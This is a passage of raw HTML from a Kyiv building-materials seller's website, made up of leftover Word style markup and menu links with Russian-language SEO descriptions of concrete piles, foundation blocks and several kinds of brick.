&lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 2&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 3&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 4&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 5&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;60&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Shading Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;61&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light List Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;62&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Light Grid Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;63&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 1 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;64&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Shading 2 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;65&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 1 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;66&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium List 2 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;67&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 1 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;68&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 2 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;69&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Medium Grid 3 Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;70&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Dark List Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;71&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Shading Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;72&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful List Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;73&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; Name=&quot;Colorful Grid Accent 6&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;19&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Subtle Emphasis&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;21&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Intense Emphasis&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;31&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Subtle Reference&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;32&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Intense Reference&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;33&quot; SemiHidden=&quot;false&quot;    UnhideWhenUsed=&quot;false&quot; QFormat=&quot;true&quot; Name=&quot;Book Title&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;37&quot; Name=&quot;Bibliography&quot; /&gt; &lt;w:LsdException Locked=&quot;false&quot; Priority=&quot;39&quot; QFormat=&quot;true&quot; Name=&quot;TOC Heading&quot; /&gt; &lt;/w:LatentStyles&gt; &lt;/xml&gt;&lt;![endif]--&gt;&lt;!--[if gte mso 10]&gt; &lt;mce:style&gt;&lt;!   /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:&quot;Обычная таблица&quot;; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-priority:99; 	mso-style-qformat:yes; 	mso-style-parent:&quot;&quot;; 	mso-padding-alt:0cm 5.4pt 0cm 5.4pt; 	mso-para-margin:0cm; 	mso-para-margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:11.0pt; 	font-family:&quot;Calibri&quot;,&quot;sans-serif&quot;; 	mso-ascii-font-family:Calibri; 	mso-ascii-theme-font:minor-latin; 	mso-fareast-font-family:&quot;Times New Roman&quot;; 	mso-fareast-theme-font:minor-fareast; 	mso-hansi-font-family:Calibri; 	mso-hansi-theme-font:minor-latin; 	mso-bidi-font-family:&quot;Times New Roman&quot;; 	mso-bidi-theme-font:minor-bidi;} --&gt; &lt;!--[endif] --&gt;&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Сваи забивные 1&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Забивные сваи используются для создания фундаментов в местах, где слабый грунт. Практически все застройщики сегодня строят фундамент, применяя забивные сваи железобетонные, так как свайный фундамент делать проще, а прочность сооружения увеличивается. Свайный фундамент выделяется высокой прочностью, основным преимуществом которого является уменьшение горизонтальной нагрузки.&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Забивные сваи железобетонные - это единичные ЖБИ сплошного квадратного сечения с поперечным армированием ствола с рабочей арматуры и ненапряженных стержней из стали класса А400С, А500С по ДСТУ 3760. Железобетонные сваи повсеместно применяются в современном строительстве для закладки фундаментов зданий в местах подвижных и слабых грунтов. Преимущество железобетонных забивных свай в том, что они обеспечивают прочный фундамент здания, устойчивы к разным климатическим условиям не поддаются коррозии, и передают нагрузку от сооружения на грунтовое основание.&lt;strong&gt; &lt;/strong&gt;Крепкий и прочный свайный фундамент, дает возможность построить любое здание даже на слабой почве.&lt;/p&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;&lt;strong&gt;Забивные сваи&lt;/strong&gt; доставляют на строительную площадку, где их погружают в грунт на месте строительства в заданных точках методом заколачивания. Фундаментные сваи забиваются в грунт при помощи «Копровой» установки с дизельным или гидравлическим молотом, который делает забивание свай быстро, качественно, без деформации и без потери эксплуатационных характеристик. В местах, где грунт имеет малодеформирующиеся прослойки (например, песок), для применения свай используется лидерное бурение.&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Существует 3 основных метода погружения забивных свай в грунт: ударный, вибропогружение и вдавливание. Ударный метод применяется в любых грунтах за исключением скальных, это единственный метод, который нельзя использовать в условиях плотной городской застройки. Метод вибропогружения предпочитают использовать при погружении свай в водонасыщенные песчаные и малосвязные почвы. При этом методе происходит разжижение песчанной почвы и резко делается меньше силы трения по боковой поверхности. После того как вибрация прекратилась эти силы трения восстанавливаются. И последний, это метод вдавливания забивных свай, который используются при ремонте зданий, которые нельзя сносить, так как они являют собой историческую ценность и охраняются законом.&lt;/p&gt;
&lt;p class=&quot;align_center&quot; style=&quot;text-align: left;&quot;&gt;Наша компания «ЖБИ-КИРПИЧ-СТРО» занимается продажей железобетонных свай. Купить забивные сваи можно со склада в Киеве или с доставкой. Цена на сваи низкая, гибкая система скидок. Также на нашем сайте вы можете ознакомится с широким выбором самых разнообразных железобетонных изделий для разных областей применения. Все предлагаемые нами товары сертифицированы и имеют паспорта качества завода-изготовителя.&lt;/p&gt;">Сваи забивные железобетонные</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/15-fundamentnye-bloki-fbs"  title="Бетонные фундаментные блоки используются на строительстве практически каждого дома для возведения стен подвалов и элементов ленточных фундаментов. Основным назначением фундаментных блоков является перераспределение нагрузок конструкции всего здания на основание (фундамент). Основные преимущества фундаментного блока это: долговечность и надежность изделия. 

Фундаментные блоки сплошного сечения для стен подвалов изготавливаются из тяжелого бетона класса В7, 5 с морозостойкостью F50. По требованию клиента, блоки могут изготавливаться из бетона разной прочности.

У нас Вы можете заказать и купить Бетонные фундаментные блоки разных размеров. Всегда низка цена в Киеве на бетонные изделия, доставка фундаментных блоков по Киеву и области.

Фундаментный блок |  Бетонные фундаментные блоки | купить фундаментные блоки">Фундаментные блоки ФБС</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/6-kirpich"  title="&lt;strong&gt; Кирпич &lt;/strong&gt; - это искусственно изготовленный камень прямоугольной формы определенных размеров. Кирпич используется в качестве строительного материала для возведения стен и перегородок, различных строительных конструкций, а также для облицовки фасадной стороны здания. Кирпич обладает свойствами камня, высокой прочностью, водостойкостью и морозостойкостью. Самые известны и востребования виды кирпича, это: керамический изготавливается из обожжённой глины; силикатный состоящий из песка и извести, и гиперпрессованный. Несмотря на то, что в наше время на рынке стройматериалов с прорывом новых инновационных технологий все больше появляются разные виды новых строительных материалов, кирпич все равно не утратил своей актуальности, и считается как самый популярный строительный материал для кладки стен. В зависимости от технических требований и области его применения, кирпичи производятся по разным технологиям, и разновидности их исчисляется в десятках.

Виды кирпича и области его применения:
•	&lt;strong&gt; Кирпич рядовой керамический &lt;/strong&gt; - это строительный материал, который обладает высокой несущей прочностью. Он используется для кладки внутренних и внешних стен, перегородок, колон, разных строительных конструкций. 
•	&lt;strong&gt; Огнеупорный кирпич &lt;/strong&gt; - огнестойкий строительный материал, который обладает способностью противостоять воздействию высоких температур, используется для внутренней кладки сводов, печей, дымоходов, груб, каминов, различных барбекю и дымовых труб. 
•	&lt;strong&gt; Облицовочный кирпич (лицевой)&lt;/strong&gt;  – это стеновой строительный материал, который используется для фасадных и отделочных работ. Лицевой Кирпич по всем показателям превосходит рядовой по прочности, теплопроводности, водопоглощении, морозостойкости, а так же имеет аккуратный внешний вид. Но цена на облицовочный кирпич в Киеве на порядок выше, чем у рядового.
•	&lt;strong&gt; Силикатный кирпич &lt;/strong&gt;  изготавливается из экологически чистого натурального сырья: извести и песка. Силикатный кирпич по прочности и морозостойкости значительно превосходит марки легких бетонов. Используется для возведения несущих и самонесущих стен и перегородок, а также имеет белый цвет и используется для облицовки фасада.

Технические характеристики и свойства кирпича:
•	&lt;strong&gt; Прочность кирпича &lt;/strong&gt; - это способность выдерживать оказываемой нагрузки при давлении на единицу площади поверхности, измеряется прочность в кг/см2.
•	&lt;strong&gt; Размеры кирпича &lt;/strong&gt; – существует три основных типоразмеров кирпича: одинарный кирпич, размеры 250*120*65 мм; полуторный кирпич, размеры 250*120*88 мм; двойной кирпич 2-НФ (2NF), размеры 250*120*138 мм.
•	&lt;strong&gt; Пустотность кирпича &lt;/strong&gt; – по пустотности кирпичи бывают полнотелые и пустотелые .  Полнотелый кирпич как следует из самой формулировки, не имеет отверстий (пустот). Его чаще всего применяют в местах, где нужно выдерживать распределенные нагрузки фундамент, цоколь. Пустотелый кирпич  имеет сквозные отверстия различной формы, благодаря которым он теплее, чем больше пустот, тем меньше теплопроводность материала. Кроме того, пустотелые кирпичи легче, что уменьшает нагрузку на фундамент. Отношение пустот к массе варьируется от 10 до 50%.
•	&lt;strong&gt; Фактура кирпича &lt;/strong&gt; - актурой обозначается форма и внешний вид боковых рабочих граней. Новейшее производственное оборудование на кирпичных заводах, позволяет отходить от стандартных гладких граней, и превращать рабочие стороны кирпича с видом необычно красивого фасада. Также нельзя не отметить тот факт, что сейчас не проблема купить в Киеве кирпич ручной формовки или фасонный (фигурный).

Продажа кирпича в Киеве и Киевской области цена
На нашем сайте «ЖБИ-КИРПИЧ-КИЕВ» Вы сможете найти и посмотреть &lt;a href= http://www.zhbi-kirpich-stroyi.com/6-kirpich &gt; кирпич&lt;/a&gt; всех видов для разных областей применения. Мы являемся официальным дилером и партнером в Киеве более чем 40 кирпичных заводов Украины. У нас Вы сможете заказать и &lt;strong&gt; купить кирпич в Киеве &lt;/strong&gt; с доставкой на строительный объект в кротчайшие сроки. Всегда большой выбор кирпича на складе в Киеве. У нас &lt;strong&gt; цена на кирпич в Киеве &lt;/strong&gt; низкая договорная, гибкая система скидок, любая форма оплаты. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.
">КИРПИЧ</a>
			<ul>
											<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/110-truby-keramicheskie"  title="Керамические трубы для организации и строительства дымоходов печей, каминов, барбекью. ">Трубы керамические</a>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/95-ogneupornyj-kirpich-cena-kiev"  title="&lt;strong&gt; Огнеупорный кирпич &lt;/strong&gt; – это строительный материал, который обладает способностью противостоять воздействию высоких температур и при этом сохранять все свои свойства на протяжении многих лет эксплуатации. &lt;strong&gt; Кирпич огнеупорный &lt;/strong&gt; используют в промышленном и в частном строительстве для внутренней кладки сводов, печей, дымоходов, груб, каминов, различных барбекю и дымовых труб. Основной задачей кладки из огнеупорного кирпича это ограждение основной, наружной кладки от воздействия высоких температур и огня. Самым распространенным и востребованным огнеупорным кирпичом считается &lt;a href= http://zhbi-kirpich-stroyi.com/96-kirpich-shamot-kupit &gt; шамотный кирпич &lt;/a&gt;.

Огнеупорный &lt;strong&gt; шамотный кирпич &lt;/strong&gt; содержит большую часть глины и имеет лучшее сопротивление к щелочной среде. Такой кирпич образует необходимую оболочку для защиты кладки от прямого огня или раскаленных углей. &lt;strong&gt; шамотный огнеупорный кирпич &lt;/strong&gt; обладает: высокой жаростойкостью, чтобы выдерживать длительный нагрев до температуры 1300 °C без потери прочности; высокой термостойкостью, чтобы выдерживать без потери прочности много раскаливаний и последующих остываний; а так же низкую теплопроводность, которая обеспечит сохранность тепла внутри печи или камина. Кирпич огнеупорный шамотный, так же служит для сохранения тепла от печи или камина, они накапливают и постепенно отдают тепло, поддерживая приятную температуру, что создает тепло и уют в доме, кирпич должен долго нагреваться, накапливая много тепла, и медленно остывать.

У нас Вы можете заказать и &lt;strong&gt;купить&lt;a href= http://www.zhbi-kirpich-stroyi.com/6-kirpich&gt; кирпич&lt;/a&gt; огнеупорный в Киеве&lt;/strong&gt; с доставкой. Гарантированно высокое качество, всегда в наличии большой выбор: &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/365-shamotnyj-kirpich-ogneupornyj-sha-5.html&gt; огнеупорный кирпич ША-5, ША-6, ША-8, ША-9, ША-10, ПБ-5&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/371-shamotnyj-kirpich-ogneupornyj-sha-22.html&gt; Кирпич огнеупорный клин торцовой ША-22, ША-25&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/373-shamotnyj-kirpich-ogneupornyj-sha-44.html&gt; кирпич огнеупорный клин ребровой ША-44 и ША-45, ША-47&lt;/a&gt;, &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/376-shamotnaya-plita-ogneupornaya-sha-94.html&gt; плита огнеупорная ША-94, ША-95, ША-96&lt;/a&gt;. Цена на огнеупорный кирпич в Киевской области низкая договорная, гибкая система скидок, доставка по Киеву и Киевской области. Для получения более подробной информации, звоните в наш отдел продаж.">Кирпич огнеупорный </a>
			<ul>
											<li class="last">
	<a href="http://www.zhbi-kirpich-stroyi.com/96-kirpich-shamot-kupit"  title="&lt;a href= http://www.zhbi-kirpich-stroyi.com/95-ogneupornyj-kirpich-cena-kiev&gt; Огнеупорный шамотный кирпич&lt;/a&gt; – является строительным материалом обладающим способностью противостоять воздействию высоких температур, при этом сохранять все свои свойства на протяжении многих лет эксплуатации. Такой кирпич используют для внутренней кладки сводов, печей, дымоходов, груб, каминов, барбекю и различных дымовых труб. Кирпич шамотный обеспечивает надежную изоляцию от огня. Кирпич из шамота, считается самым распространенным качественным и востребованным огнеупорным кладочным материалом. 
&lt;strong&gt; Шамотный кирпич&lt;/strong&gt; производится из шамота (chamotte). Шамот – это огнеупорная глина, которая используется для изготовления огнеупоров. Состоит из минералов каолинита, которые обжигаются до потери пластичности, и удаления химически связанной воды. Чтобы &lt;strong&gt; Шамотный огнеупорный кирпич&lt;/strong&gt; при больших температурах не давал трещин, в его состав входит до 70% шамота (иногда как добавка в состав сырья добавляют коксовый и графитовый порошок, или крупные зерна кварца). Шамотный кирпич устойчив к воздействиям щелочей и извести, имеет песочно-золотой цвета и зернистую структуру, и хорошо выдерживает быстрые перемены температуры, но применяется там, где температура не более 1000-1300°С.

Кирпич шамотный образует необходимую оболочку для защиты кладки печи от прямого огня или раскаленных углей. Поэтому кирпич шамотный (огнеупорный) должен обладать: высокой жаростойкостью, чтобы выдерживать длительный нагрев до температуры 1000 °C без потери прочности; высокой термостойкостью, чтобы выдерживать без потери прочности много раскаливаний и последующих остываний; и низкую теплопроводность, которая обеспечит сохранность тепла внутри печи или камина. &lt;a href= http://www.zhbi-kirpich-stroyi.com/6-kirpich&gt; кирпич&lt;/a&gt; из шамота, так же служит для сохранения тепла от печи или камина, они накапливают и постепенно отдают тепло, поддерживая приятную температуру, он долго нагреваться, накапливая много тепла, и медленно остывает.

У нас Вы сможете &lt;strong&gt; купить огнеупорный шамотный кирпич в Киеве &lt;/strong&gt;, всегда гарантированно высокое качество, низкая цена на огнеупорный шамотный кирпич в Киее с доставкой, гибкая система скидок, широкий ассортимент: &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/365-shamotnyj-kirpich-ogneupornyj-sha-5.html&gt; огнеупорный шамотный кирпич ША-5, ША-6, ША-8, ША-9, ША-10, ПБ-5&lt;/a&gt;; &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/371-shamotnyj-kirpich-ogneupornyj-sha-22.html&gt; Кирпич шамотный огнеупорный клин торцовой ША-22, ША-25&lt;/a&gt;;  &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/373-shamotnyj-kirpich-ogneupornyj-sha-44.html&gt; кирпич шамотный огнеупорный клин ребровой ША-44 и ША-45, ША-47&lt;/a&gt;; &lt;a href= http://zhbi-kirpich-stroyi.com/kirpich-shamot-kupit/376-shamotnaya-plita-ogneupornaya-sha-94.html&gt; шамотная плита огнеупорная ША-94, ША-95, ША-96&lt;/a&gt;. Для получения подробной информации, звоните в отдел продаж.">Шамотный кирпич</a>
	</li>							</ul>
	</li>														<li >
	<a href="http://www.zhbi-kirpich-stroyi.com/92-kirpich-ruchnoj-formovki" class="selected" title="Завершающим этапом в строительстве дома, является облицовка его фасада. И в этот важный и пожалуй самый ответственный период строительства, необходимо уделить большое внимание тому, какой лучше использовать облицовочный материал, так как от его зависит не только красота внешнего вида здания, но и защита несущих конструкций от воздействия окружающей среды и погодных климатических условий.

В последнее время все больше людей изъявляют желание &lt;strong&gt; купить кирпич ручной формовки &lt;/strong&gt;, так как это уникальный лицевой материал для облицовки фасада, зарекомендовал себя как надежный и качественный облицовочный материал на протяжении многих столетий. Кирпич ручной формовки считается самым прочным и долговечным материалом.

Много высококвалифицированных дизайнеров предпочитают &lt;strong&gt; кирпич ручной формовки &lt;/strong&gt;, так как такой кирпич позволяет воплотить в жизнь все креативные задумки дизайнера. Отделка кирпичом ручной формовки отлично сочетается с другими кладочными и облицовочными материалами, и в любом случае добавить изюминку вашему интерьеру. Каждый кирпич имеет свой неповторимый рисунок и внешний вид, и часто используется для реставрации старых зданий, потому что он полностью имитирует кирпич с эффектом старины.

У нас Вы можете заказать и купить кирпичом ручной формовки в Киеве, Киевской области, и с доставкой по всей Украине. Всегда низкая цена на &lt;a href= http://www.zhbi-kirpich-stroyi.com/6-kirpich&gt; кирпич&lt;/a&gt; &lt;a href= http://www.zhbi-kirpich-stroyi.com/92-kirpich-ruchnoj-formovki &gt; ручной формовки&lt;/a&gt;, гибкая система скидок. Для получения более подробной информации и просчетов по заказу, звоните нашим специалистам.">Кирпич ручной формовки</a>
	</li>														<li >
